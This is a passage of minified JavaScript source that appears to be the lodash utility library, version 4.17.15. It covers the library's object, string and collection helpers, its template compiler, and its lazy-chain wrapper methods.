t)Se.call(t,n)&&Wn(e,n,t[n])})),us=_r((function(e,t){yr(t,ws(t),e)})),cs=_r((function(e,t,n,i){yr(t,ws(t),e,i)})),fs=_r((function(e,t,n,i){yr(t,_s(t),e,i)})),ds=zr(Qn);var ps=Ri((function(e,t){e=ve(e);var n=-1,i=t.length,r=i>2?t[2]:void 0;for(r&&so(t[0],t[1],r)&&(i=1);++n<i;)for(var o=t[n],a=ws(o),s=-1,l=a.length;++s<l;){var u=a[s],c=e[u];(void 0===c||Oa(c,we[u])&&!Se.call(e,u))&&(e[u]=o[u])}return e})),hs=Ri((function(e){return e.push(void 0,qr),ot(xs,void 0,e)}));function vs(e,t,n){var i=null==e?void 0:fi(e,t);return void 0===i?n:i}function gs(e,t){return null!=e&&io(e,t,gi)}var ms=Or((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ee.call(t)),e[t]=n}),Ws(Vs)),ys=Or((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ee.call(t)),Se.call(e,t)?e[t].push(n):e[t]=[n]}),Xr),bs=Ri(yi);function _s(e){return Ma(e)?Rn(e):Si(e)}function ws(e){return Ma(e)?Rn(e,!0):Ti(e)}var ks=_r((function(e,t,n){Di(e,t,n)})),xs=_r((function(e,t,n,i){Di(e,t,n,i)})),Ss=zr((function(e,t){var n={};if(null==e)return n;var i=!1;t=pt(t,(function(t){return t=sr(t,e),i||(i=t.length>1),t})),yr(e,Vr(e),n),i&&(n=Xn(n,7,Br));for(var r=t.length;r--;)Ji(n,t[r]);return n}));var Ts=zr((function(e,t){return null==e?{}:function(e,t){return Ni(e,t,(function(t,n){return gs(e,n)}))}(e,t)}));function Cs(e,t){if(null==e)return{};var n=pt(Vr(e),(function(e){return[e]}));return t=Xr(t),Ni(e,n,(function(e,n){return t(e,n[0])}))}var Es=Rr(_s),As=Rr(ws);function Os(e){return null==e?[]:jt(e,_s(e))}var Ds=Sr((function(e,t,n){return t=t.toLowerCase(),e+(n?js(t):t)}));function js(e){return Fs(ss(e).toLowerCase())}function Ps(e){return(e=ss(e))&&e.replace(ue,Lt).replace(Ne,"")}var Ns=Sr((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Is=Sr((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ms=xr("toLowerCase");var Ls=Sr((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var $s=Sr((function(e,t,n){return e+(n?" ":"")+Fs(t)}));var Rs=Sr((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Fs=xr("toUpperCase");function Hs(e,t,n){return e=ss(e),void 0===(t=n?void 0:t)?function(e){return $e.test(e)}(e)?function(e){return e.match(Me)||[]}(e):function(e){return e.match(ee)||[]}(e):e.match(t)||[]}var qs=Ri((function(e,t){try{return ot(e,void 0,t)}catch(e){return Fa(e)?e:new de(e)}})),Bs=zr((function(e,t){return st(t,(function(t){t=Co(t),Gn(e,t,ya(e[t],e))})),e}));function Ws(e){return function(){return e}}var zs=Er(),Us=Er(!0);function Vs(e){return e}function Gs(e){return xi("function"==typeof e?e:Xn(e,1))}var Qs=Ri((function(e,t){return function(n){return yi(n,e,t)}})),Ks=Ri((function(e,t){return function(n){return yi(e,n,t)}}));function Xs(e,t,n){var i=_s(t),r=ci(t,i);null!=n||Wa(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=ci(t,_s(t)));var o=!(Wa(n)&&"chain"in n&&!n.chain),a=Ha(e);return st(r,(function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),r=n.__actions__=mr(this.__actions__);return r.push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,ht([this.value()],arguments))})})),e}function Ys(){}var Zs=jr(pt),Js=jr(ut),el=jr(mt);function tl(e){return lo(e)?Tt(Co(e)):function(e){return function(t){return fi(t,e)}}(e)}var nl=Nr(),il=Nr(!0);function rl(){return[]}function ol(){return!1}var al=Dr((function(e,t){return e+t}),0),sl=Lr("ceil"),ll=Dr((function(e,t){return e/t}),1),ul=Lr("floor");var cl,fl=Dr((function(e,t){return e*t}),1),dl=Lr("round"),pl=Dr((function(e,t){return e-t}),0);return An.after=function(e,t){if("function"!=typeof t)throw new ye(o);return e=is(e),function(){if(--e<1)return t.apply(this,arguments)}},An.ary=ga,An.assign=ls,An.assignIn=us,An.assignInWith=cs,An.assignWith=fs,An.at=ds,An.before=ma,An.bind=ya,An.bindAll=Bs,An.bindKey=ba,An.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Na(e)?e:[e]},An.chain=ta,An.chunk=function(e,t,n){t=(n?so(e,t,n):void 0===t)?1:an(is(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var o=0,a=0,s=i(Zt(r/t));o<r;)s[a++]=Ui(e,o,o+=t);return s},An.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var o=e[t];o&&(r[i++]=o)}return r},An.concat=function(){var e=arguments.length;if(!e)return[];for(var t=i(e-1),n=arguments[0],r=e;r--;)t[r-1]=arguments[r];return ht(Na(n)?mr(n):[n],oi(t,1))},An.cond=function(e){var t=null==e?0:e.length,n=Xr();return e=t?pt(e,(function(e){if("function"!=typeof e[1])throw new ye(o);return[n(e[0]),e[1]]})):[],Ri((function(n){for(var i=-1;++i<t;){var r=e[i];if(ot(r[0],this,n))return ot(r[1],this,n)}}))},An.conforms=function(e){return function(e){var t=_s(e);return function(n){return Yn(n,e,t)}}(Xn(e,1))},An.constant=Ws,An.countBy=ra,An.create=function(e,t){var n=On(e);return null==t?n:Vn(n,t)},An.curry=function e(t,n,i){var r=Fr(t,8,void 0,void 0,void 0,void 0,void 0,n=i?void 0:n);return r.placeholder=e.placeholder,r},An.curryRight=function e(t,n,i){var r=Fr(t,16,void 0,void 0,void 0,void 0,void 0,n=i?void 0:n);return r.placeholder=e.placeholder,r},An.debounce=_a,An.defaults=ps,An.defaultsDeep=hs,An.defer=wa,An.delay=ka,An.difference=Oo,An.differenceBy=Do,An.differenceWith=jo,An.drop=function(e,t,n){var i=null==e?0:e.length;return i?Ui(e,(t=n||void 0===t?1:is(t))<0?0:t,i):[]},An.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?Ui(e,0,(t=i-(t=n||void 0===t?1:is(t)))<0?0:t):[]},An.dropRightWhile=function(e,t){return e&&e.length?tr(e,Xr(t,3),!0,!0):[]},An.dropWhile=function(e,t){return e&&e.length?tr(e,Xr(t,3),!0):[]},An.fill=function(e,t,n,i){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&so(e,t,n)&&(n=0,i=r),function(e,t,n,i){var r=e.length;for((n=is(n))<0&&(n=-n>r?0:r+n),(i=void 0===i||i>r?r:is(i))<0&&(i+=r),i=n>i?0:rs(i);n<i;)e[n++]=t;return e}(e,t,n,i)):[]},An.filter=function(e,t){return(Na(e)?ct:ri)(e,Xr(t,3))},An.flatMap=function(e,t){return oi(da(e,t),1)},An.flatMapDeep=function(e,t){return oi(da(e,t),1/0)},An.flatMapDepth=function(e,t,n){return n=void 0===n?1:is(n),oi(da(e,t),n)},An.flatten=Io,An.flattenDeep=function(e){return(null==e?0:e.length)?oi(e,1/0):[]},An.flattenDepth=function(e,t){return(null==e?0:e.length)?oi(e,t=void 0===t?1:is(t)):[]},An.flip=function(e){return Fr(e,512)},An.flow=zs,An.flowRight=Us,An.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},An.functions=function(e){return null==e?[]:ci(e,_s(e))},An.functionsIn=function(e){return null==e?[]:ci(e,ws(e))},An.groupBy=ua,An.initial=function(e){return(null==e?0:e.length)?Ui(e,0,-1):[]},An.intersection=Lo,An.intersectionBy=$o,An.intersectionWith=Ro,An.invert=ms,An.invertBy=ys,An.invokeMap=ca,An.iteratee=Gs,An.keyBy=fa,An.keys=_s,An.keysIn=ws,An.map=da,An.mapKeys=function(e,t){var n={};return t=Xr(t,3),li(e,(function(e,i,r){Gn(n,t(e,i,r),e)})),n},An.mapValues=function(e,t){var n={};return t=Xr(t,3),li(e,(function(e,i,r){Gn(n,i,t(e,i,r))})),n},An.matches=function(e){return Ai(Xn(e,1))},An.matchesProperty=function(e,t){return Oi(e,Xn(t,1))},An.memoize=xa,An.merge=ks,An.mergeWith=xs,An.method=Qs,An.methodOf=Ks,An.mixin=Xs,An.negate=Sa,An.nthArg=function(e){return e=is(e),Ri((function(t){return ji(t,e)}))},An.omit=Ss,An.omitBy=function(e,t){return Cs(e,Sa(Xr(t)))},An.once=function(e){return ma(2,e)},An.orderBy=function(e,t,n,i){return null==e?[]:(Na(t)||(t=null==t?[]:[t]),Na(n=i?void 0:n)||(n=null==n?[]:[n]),Pi(e,t,n))},An.over=Zs,An.overArgs=Ta,An.overEvery=Js,An.overSome=el,An.partial=Ca,An.partialRight=Ea,An.partition=pa,An.pick=Ts,An.pickBy=Cs,An.property=tl,An.propertyOf=function(e){return function(t){return null==e?void 0:fi(e,t)}},An.pull=Ho,An.pullAll=qo,An.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Ii(e,t,Xr(n,2)):e},An.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Ii(e,t,void 0,n):e},An.pullAt=Bo,An.range=nl,An.rangeRight=il,An.rearg=Aa,An.reject=function(e,t){return(Na(e)?ct:ri)(e,Sa(Xr(t,3)))},An.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],o=e.length;for(t=Xr(t,3);++i<o;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return Mi(e,r),n},An.rest=function(e,t){if("function"!=typeof e)throw new ye(o);return Ri(e,t=void 0===t?t:is(t))},An.reverse=Wo,An.sampleSize=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:is(t),(Na(e)?Hn:Hi)(e,t)},An.set=function(e,t,n){return null==e?e:qi(e,t,n)},An.setWith=function(e,t,n,i){return i="function"==typeof i?i:void 0,null==e?e:qi(e,t,n,i)},An.shuffle=function(e){return(Na(e)?qn:zi)(e)},An.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&so(e,t,n)?(t=0,n=i):(t=null==t?0:is(t),n=void 0===n?i:is(n)),Ui(e,t,n)):[]},An.sortBy=ha,An.sortedUniq=function(e){return e&&e.length?Ki(e):[]},An.sortedUniqBy=function(e,t){return e&&e.length?Ki(e,Xr(t,2)):[]},An.split=function(e,t,n){return n&&"number"!=typeof n&&so(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=ss(e))&&("string"==typeof t||null!=t&&!Qa(t))&&!(t=Yi(t))&&Ft(e)?ur(Vt(e),0,n):e.split(t,n):[]},An.spread=function(e,t){if("function"!=typeof e)throw new ye(o);return t=null==t?0:an(is(t),0),Ri((function(n){var i=n[t],r=ur(n,0,t);return i&&ht(r,i),ot(e,this,r)}))},An.tail=function(e){var t=null==e?0:e.length;return t?Ui(e,1,t):[]},An.take=function(e,t,n){return e&&e.length?Ui(e,0,(t=n||void 0===t?1:is(t))<0?0:t):[]},An.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?Ui(e,(t=i-(t=n||void 0===t?1:is(t)))<0?0:t,i):[]},An.takeRightWhile=function(e,t){return e&&e.length?tr(e,Xr(t,3),!1,!0):[]},An.takeWhile=function(e,t){return e&&e.length?tr(e,Xr(t,3)):[]},An.tap=function(e,t){return t(e),e},An.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new ye(o);return Wa(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),_a(e,t,{leading:i,maxWait:t,trailing:r})},An.thru=na,An.toArray=ts,An.toPairs=Es,An.toPairsIn=As,An.toPath=function(e){return Na(e)?pt(e,Co):Ya(e)?[e]:mr(To(ss(e)))},An.toPlainObject=as,An.transform=function(e,t,n){var i=Na(e),r=i||$a(e)||Za(e);if(t=Xr(t,4),null==n){var o=e&&e.constructor;n=r?i?new o:[]:Wa(e)&&Ha(o)?On(Ue(e)):{}}return(r?st:li)(e,(function(e,i,r){return t(n,e,i,r)})),n},An.unary=function(e){return ga(e,1)},An.union=zo,An.unionBy=Uo,An.unionWith=Vo,An.uniq=function(e){return e&&e.length?Zi(e):[]},An.uniqBy=function(e,t){return e&&e.length?Zi(e,Xr(t,2)):[]},An.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Zi(e,void 0,t):[]},An.unset=function(e,t){return null==e||Ji(e,t)},An.unzip=Go,An.unzipWith=Qo,An.update=function(e,t,n){return null==e?e:er(e,t,ar(n))},An.updateWith=function(e,t,n,i){return i="function"==typeof i?i:void 0,null==e?e:er(e,t,ar(n),i)},An.values=Os,An.valuesIn=function(e){return null==e?[]:jt(e,ws(e))},An.without=Ko,An.words=Hs,An.wrap=function(e,t){return Ca(ar(t),e)},An.xor=Xo,An.xorBy=Yo,An.xorWith=Zo,An.zip=Jo,An.zipObject=function(e,t){return rr(e||[],t||[],Wn)},An.zipObjectDeep=function(e,t){return rr(e||[],t||[],qi)},An.zipWith=ea,An.entries=Es,An.entriesIn=As,An.extend=us,An.extendWith=cs,Xs(An,An),An.add=al,An.attempt=qs,An.camelCase=Ds,An.capitalize=js,An.ceil=sl,An.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=os(n))==n?n:0),void 0!==t&&(t=(t=os(t))==t?t:0),Kn(os(e),t,n)},An.clone=function(e){return Xn(e,4)},An.cloneDeep=function(e){return Xn(e,5)},An.cloneDeepWith=function(e,t){return Xn(e,5,t="function"==typeof t?t:void 0)},An.cloneWith=function(e,t){return Xn(e,4,t="function"==typeof t?t:void 0)},An.conformsTo=function(e,t){return null==t||Yn(e,t,_s(t))},An.deburr=Ps,An.defaultTo=function(e,t){return null==e||e!=e?t:e},An.divide=ll,An.endsWith=function(e,t,n){e=ss(e),t=Yi(t);var i=e.length,r=n=void 0===n?i:Kn(is(n),0,i);return(n-=t.length)>=0&&e.slice(n,r)==t},An.eq=Oa,An.escape=function(e){return(e=ss(e))&&F.test(e)?e.replace($,$t):e},An.escapeRegExp=function(e){return(e=ss(e))&&G.test(e)?e.replace(V,"\\$&"):e},An.every=function(e,t,n){var i=Na(e)?ut:ni;return n&&so(e,t,n)&&(t=void 0),i(e,Xr(t,3))},An.find=oa,An.findIndex=Po,An.findKey=function(e,t){return bt(e,Xr(t,3),li)},An.findLast=aa,An.findLastIndex=No,An.findLastKey=function(e,t){return bt(e,Xr(t,3),ui)},An.floor=ul,An.forEach=sa,An.forEachRight=la,An.forIn=function(e,t){return null==e?e:ai(e,Xr(t,3),ws)},An.forInRight=function(e,t){return null==e?e:si(e,Xr(t,3),ws)},An.forOwn=function(e,t){return e&&li(e,Xr(t,3))},An.forOwnRight=function(e,t){return e&&ui(e,Xr(t,3))},An.get=vs,An.gt=Da,An.gte=ja,An.has=function(e,t){return null!=e&&io(e,t,vi)},An.hasIn=gs,An.head=Mo,An.identity=Vs,An.includes=function(e,t,n,i){e=Ma(e)?e:Os(e),n=n&&!i?is(n):0;var r=e.length;return n<0&&(n=an(r+n,0)),Xa(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&wt(e,t,n)>-1},An.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:is(n);return r<0&&(r=an(i+r,0)),wt(e,t,r)},An.inRange=function(e,t,n){return t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n){return e>=sn(t,n)&&e<an(t,n)}(e=os(e),t,n)},An.invoke=bs,An.isArguments=Pa,An.isArray=Na,An.isArrayBuffer=Ia,An.isArrayLike=Ma,An.isArrayLikeObject=La,An.isBoolean=function(e){return!0===e||!1===e||za(e)&&pi(e)==c},An.isBuffer=$a,An.isDate=Ra,An.isElement=function(e){return za(e)&&1===e.nodeType&&!Ga(e)},An.isEmpty=function(e){if(null==e)return!0;if(Ma(e)&&(Na(e)||"string"==typeof e||"function"==typeof e.splice||$a(e)||Za(e)||Pa(e)))return!e.length;var t=no(e);if(t==v||t==b)return!e.size;if(fo(e))return!Si(e).length;for(var n in e)if(Se.call(e,n))return!1;return!0},An.isEqual=function(e,t){return _i(e,t)},An.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===i?_i(e,t,void 0,n):!!i},An.isError=Fa,An.isFinite=function(e){return"number"==typeof e&&nn(e)},An.isFunction=Ha,An.isInteger=qa,An.isLength=Ba,An.isMap=Ua,An.isMatch=function(e,t){return e===t||wi(e,t,Zr(t))},An.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,wi(e,t,Zr(t),n)},An.isNaN=function(e){return Va(e)&&e!=+e},An.isNative=function(e){if(co(e))throw new de("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return ki(e)},An.isNil=function(e){return null==e},An.isNull=function(e){return null===e},An.isNumber=Va,An.isObject=Wa,An.isObjectLike=za,An.isPlainObject=Ga,An.isRegExp=Qa,An.isSafeInteger=function(e){return qa(e)&&e>=-9007199254740991&&e<=9007199254740991},An.isSet=Ka,An.isString=Xa,An.isSymbol=Ya,An.isTypedArray=Za,An.isUndefined=function(e){return void 0===e},An.isWeakMap=function(e){return za(e)&&no(e)==k},An.isWeakSet=function(e){return za(e)&&"[object WeakSet]"==pi(e)},An.join=function(e,t){return null==e?"":rn.call(e,t)},An.kebabCase=Ns,An.last=Fo,An.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i;return void 0!==n&&(r=(r=is(n))<0?an(i+r,0):sn(r,i-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,r):_t(e,xt,r,!0)},An.lowerCase=Is,An.lowerFirst=Ms,An.lt=Ja,An.lte=es,An.max=function(e){return e&&e.length?ii(e,Vs,hi):void 0},An.maxBy=function(e,t){return e&&e.length?ii(e,Xr(t,2),hi):void 0},An.mean=function(e){return St(e,Vs)},An.meanBy=function(e,t){return St(e,Xr(t,2))},An.min=function(e){return e&&e.length?ii(e,Vs,Ci):void 0},An.minBy=function(e,t){return e&&e.length?ii(e,Xr(t,2),Ci):void 0},An.stubArray=rl,An.stubFalse=ol,An.stubObject=function(){return{}},An.stubString=function(){return""},An.stubTrue=function(){return!0},An.multiply=fl,An.nth=function(e,t){return e&&e.length?ji(e,is(t)):void 0},An.noConflict=function(){return Ge._===this&&(Ge._=Oe),this},An.noop=Ys,An.now=va,An.pad=function(e,t,n){e=ss(e);var i=(t=is(t))?Ut(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return Pr(Jt(r),n)+e+Pr(Zt(r),n)},An.padEnd=function(e,t,n){e=ss(e);var i=(t=is(t))?Ut(e):0;return t&&i<t?e+Pr(t-i,n):e},An.padStart=function(e,t,n){e=ss(e);var i=(t=is(t))?Ut(e):0;return t&&i<t?Pr(t-i,n)+e:e},An.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),un(ss(e).replace(K,""),t||0)},An.random=function(e,t,n){if(n&&"boolean"!=typeof n&&so(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ns(e),void 0===t?(t=e,e=0):t=ns(t)),e>t){var i=e;e=t,t=i}if(n||e%1||t%1){var r=cn();return sn(e+r*(t-e+We("1e-"+((r+"").length-1))),t)}return Li(e,t)},An.reduce=function(e,t,n){var i=Na(e)?vt:Et,r=arguments.length<3;return i(e,Xr(t,4),n,r,ei)},An.reduceRight=function(e,t,n){var i=Na(e)?gt:Et,r=arguments.length<3;return i(e,Xr(t,4),n,r,ti)},An.repeat=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:is(t),$i(ss(e),t)},An.replace=function(){var e=arguments,t=ss(e[0]);return e.length<3?t:t.replace(e[1],e[2])},An.result=function(e,t,n){var i=-1,r=(t=sr(t,e)).length;for(r||(r=1,e=void 0);++i<r;){var o=null==e?void 0:e[Co(t[i])];void 0===o&&(i=r,o=n),e=Ha(o)?o.call(e):o}return e},An.round=dl,An.runInContext=e,An.sample=function(e){return(Na(e)?Fn:Fi)(e)},An.size=function(e){if(null==e)return 0;if(Ma(e))return Xa(e)?Ut(e):e.length;var t=no(e);return t==v||t==b?e.size:Si(e).length},An.snakeCase=Ls,An.some=function(e,t,n){var i=Na(e)?mt:Vi;return n&&so(e,t,n)&&(t=void 0),i(e,Xr(t,3))},An.sortedIndex=function(e,t){return Gi(e,t)},An.sortedIndexBy=function(e,t,n){return Qi(e,t,Xr(n,2))},An.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Gi(e,t);if(i<n&&Oa(e[i],t))return i}return-1},An.sortedLastIndex=function(e,t){return Gi(e,t,!0)},An.sortedLastIndexBy=function(e,t,n){return Qi(e,t,Xr(n,2),!0)},An.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Gi(e,t,!0)-1;if(Oa(e[n],t))return n}return-1},An.startCase=$s,An.startsWith=function(e,t,n){return e=ss(e),n=null==n?0:Kn(is(n),0,e.length),t=Yi(t),e.slice(n,n+t.length)==t},An.subtract=pl,An.sum=function(e){return e&&e.length?At(e,Vs):0},An.sumBy=function(e,t){return e&&e.length?At(e,Xr(t,2)):0},An.template=function(e,t,n){var i=An.templateSettings;n&&so(e,t,n)&&(t=void 0),e=ss(e),t=cs({},t,i,Hr);var r,o,a=cs({},t.imports,i.imports,Hr),s=_s(a),l=jt(a,s),u=0,c=t.interpolate||ce,f="__p += '",d=ge((t.escape||ce).source+"|"+c.source+"|"+(c===B?ne:ce).source+"|"+(t.evaluate||ce).source+"|$","g"),p="//# sourceURL="+(Se.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++Fe+"]")+"\n";e.replace(d,(function(t,n,i,a,s,l){return i||(i=a),f+=e.slice(u,l).replace(fe,Rt),n&&(r=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),i&&(f+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t})),f+="';\n";var h=Se.call(t,"variable")&&t.variable;h||(f="with (obj) {\n"+f+"\n}\n"),f=(o?f.replace(N,""):f).replace(I,"$1").replace(M,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(r?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=qs((function(){return pe(s,p+"return "+f).apply(void 0,l)}));if(v.source=f,Fa(v))throw v;return v},An.times=function(e,t){if((e=is(e))<1||e>9007199254740991)return[];var n=4294967295,i=sn(e,4294967295);e-=4294967295;for(var r=Ot(i,t=Xr(t));++n<e;)t(n);return r},An.toFinite=ns,An.toInteger=is,An.toLength=rs,An.toLower=function(e){return ss(e).toLowerCase()},An.toNumber=os,An.toSafeInteger=function(e){return e?Kn(is(e),-9007199254740991,9007199254740991):0===e?e:0},An.toString=ss,An.toUpper=function(e){return ss(e).toUpperCase()},An.trim=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(Q,"");if(!e||!(t=Yi(t)))return e;var i=Vt(e),r=Vt(t);return ur(i,Nt(i,r),It(i,r)+1).join("")},An.trimEnd=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(X,"");if(!e||!(t=Yi(t)))return e;var i=Vt(e);return ur(i,0,It(i,Vt(t))+1).join("")},An.trimStart=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(K,"");if(!e||!(t=Yi(t)))return e;var i=Vt(e);return ur(i,Nt(i,Vt(t))).join("")},An.truncate=function(e,t){var n=30,i="...";if(Wa(t)){var r="separator"in t?t.separator:r;n="length"in t?is(t.length):n,i="omission"in t?Yi(t.omission):i}var o=(e=ss(e)).length;if(Ft(e)){var a=Vt(e);o=a.length}if(n>=o)return e;var s=n-Ut(i);if(s<1)return i;var l=a?ur(a,0,s).join(""):e.slice(0,s);if(void 0===r)return l+i;if(a&&(s+=l.length-s),Qa(r)){if(e.slice(s).search(r)){var u,c=l;for(r.global||(r=ge(r.source,ss(ie.exec(r))+"g")),r.lastIndex=0;u=r.exec(c);)var f=u.index;l=l.slice(0,void 0===f?s:f)}}else if(e.indexOf(Yi(r),s)!=s){var d=l.lastIndexOf(r);d>-1&&(l=l.slice(0,d))}return l+i},An.unescape=function(e){return(e=ss(e))&&R.test(e)?e.replace(L,Gt):e},An.uniqueId=function(e){var t=++Te;return ss(e)+t},An.upperCase=Rs,An.upperFirst=Fs,An.each=sa,An.eachRight=la,An.first=Mo,Xs(An,(cl={},li(An,(function(e,t){Se.call(An.prototype,t)||(cl[t]=e)})),cl),{chain:!1}),An.VERSION="4.17.15",st(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){An[e].placeholder=An})),st(["drop","take"],(function(e,t){Pn.prototype[e]=function(n){n=void 0===n?1:an(is(n),0);var i=this.__filtered__&&!t?new Pn(this):this.clone();return i.__filtered__?i.__takeCount__=sn(n,i.__takeCount__):i.__views__.push({size:sn(n,4294967295),type:e+(i.__dir__<0?"Right":"")}),i},Pn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),st(["filter","map","takeWhile"],(function(e,t){var n=t+1,i=1==n||3==n;Pn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Xr(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}})),st(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Pn.prototype[e]=function(){return this[n](1).value()[0]}})),st(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Pn.prototype[e]=function(){return this.__filtered__?new Pn(this):this[n](1)}})),Pn.prototype.compact=function(){return this.filter(Vs)},Pn.prototype.find=function(e){return this.filter(e).head()},Pn.prototype.findLast=function(e){return this.reverse().find(e)},Pn.prototype.invokeMap=Ri((function(e,t){return"function"==typeof e?new Pn(this):this.map((function(n){return yi(n,e,t)}))})),Pn.prototype.reject=function(e){return this.filter(Sa(Xr(e)))},Pn.prototype.slice=function(e,t){e=is(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Pn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=is(t))<0?n.dropRight(-t):n.take(t-e)),n)},Pn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Pn.prototype.toArray=function(){return this.take(4294967295)},li(Pn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),r=An[i?"take"+("last"==t?"Right":""):t],o=i||/^find/.test(t);r&&(An.prototype[t]=function(){var t=this.__wrapped__,a=i?[1]:arguments,s=t instanceof Pn,l=a[0],u=s||Na(t),c=function(e){var t=r.apply(An,ht([e],a));return i&&f?t[0]:t};u&&n&&"function"==typeof l&&1!=l.length&&(s=u=!1);var f=this.__chain__,d=!!this.__actions__.length,p=o&&!f,h=s&&!d;if(!o&&u){t=h?t:new Pn(this);var v=e.apply(t,a);return v.__actions__.push({func:na,args:[c],thisArg:void 0}),new jn(v,f)}return p&&h?e.apply(this,a):(v=this.thru(c),p?i?v.value()[0]:v.value():v)})})),st(["pop","push","shift","sort","splice","unshift"],(function(e){var t=be[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);An.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(Na(r)?r:[],e)}return this[n]((function(n){return t.apply(Na(n)?n:[],e)}))}})),li(Pn.prototype,(function(e,t){var n=An[t];if(n){var i=n.name+"";Se.call(bn,i)||(bn[i]=[]),bn[i].push({name:t,func:n})}})),bn[Ar(void 0,2).name]=[{name:"wrapper",func:void 0}],Pn.prototype.clone=function(){var e=new Pn(this.__wrapped__);return e.__actions__=mr(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=mr(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=mr(this.__views__),e},Pn.prototype.reverse=function(){if(this.__filtered__){var e=new Pn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Pn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Na(e),i=t<0,r=n?e.length:0,o=function(e,t,n){var i=-1,r=n.length;for(;++i<r;){var o=n[i],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=sn(t,e+a);break;case"takeRight":e=an(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=o.start,s=o.end,l=s-a,u=i?s:a-1,c=this.__iteratees__,f=c.length,d=0,p=sn(l,this.__takeCount__);if(!n||!i&&r==l&&p==l)return nr(e,this.__actions__);var h=[];e:for(;l--&&d<p;){for(var v=-1,g=e[u+=t];++v<f;){var m=c[v],y=m.iteratee,b=m.type,_=y(g);if(2==b)g=_;else if(!_){if(1==b)continue e;break e}}h[d++]=g}return h},An.prototype.at=ia,An.prototype.chain=function(){return ta(this)},An.prototype.commit=function(){return new jn(this.value(),this.__chain__)},An.prototype.next=function(){void 0===this.__values__&&(this.__values__=ts(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},An.prototype.plant=function(e){for(var t,n=this;n instanceof Dn;){var i=Ao(n);i.__index__=0,i.__values__=void 0,t?r.__wrapped__=i:t=i;var 